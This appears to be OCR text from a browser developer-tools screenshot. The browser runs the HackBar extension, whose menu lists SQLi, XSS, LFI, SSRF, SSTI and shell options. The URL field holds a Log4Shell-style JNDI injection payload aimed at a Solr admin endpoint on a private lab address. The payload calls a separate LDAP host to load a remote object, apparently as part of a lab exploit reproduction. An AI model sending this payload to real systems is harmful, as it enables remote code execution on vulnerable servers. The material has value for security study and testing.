 元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 HackBar 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUS
URL
http://192.168.79.128:8983/solr/admin/cores?action=${jndi:ldap://192.168.79.1:9999/Object}
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure… 1
Name Value
控制台